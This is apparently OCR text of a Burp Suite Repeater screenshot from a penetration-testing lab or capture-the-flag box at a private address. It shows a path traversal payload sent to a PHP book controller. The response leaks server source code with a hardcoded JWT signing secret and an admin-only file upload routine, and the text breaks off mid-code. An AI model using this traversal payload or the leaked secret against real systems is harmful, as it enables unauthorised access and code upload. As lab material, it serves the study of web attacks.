 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extens
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.10.10.228
3 Content-Length: 51
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
9 Origin: http://10.10.10.228
0 Referer: http://10.10.10.228/php/books.php
1 Accept-Encoding: gzip, deflate, br
2 Cookie: PHPSESSID=40isda3mj4mdnm5bued0asarut
3 Connection: keep-alive
4
5 book=..\portal\includes\fileController.php&method=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 20 Jan 2025 13:29:01 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 1229
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 "<?php\r\n$ret = \"\";\r\nrequire
\"..\/vendor\/autoload.php\";\r\nuse
\\Firebase\\JWT\\JWT;\r\nsession_start();\r\n\r\nfunctio
n validate(){\r\n $ret = false;\r\n $jwt =
$_COOKIE['token'];\r\n\r\n $secret_key = '
6cb9c1a2786a483ca5e44571dcc5f3bfa298593a6376ad92185c3258
acd5591e';\r\n $ret = JWT::decode($jwt, $secret_key,
array('HS256')); \r\n return
$ret;\r\n}\r\n\r\nif($_SERVER['REQUEST_METHOD'] ===
\"POST\"){\r\n $admins = array(\"paul\") \r\n
$user = validate()->data->username;\r\n
if(in_array($user, $admins) && $_SESSION['username'] ==
\"paul\"){\r\n error_reporting(E_ALL &
~E_NOTICE);\r\n $uploads_dir = '..\/uploads';\r\n
$tmp_name = $_FILES[\"file\"][\"tmp_name\"];\r\n
$name = $_POST['task'];\r\n\r\n
if(move_uploaded_file($tmp_name,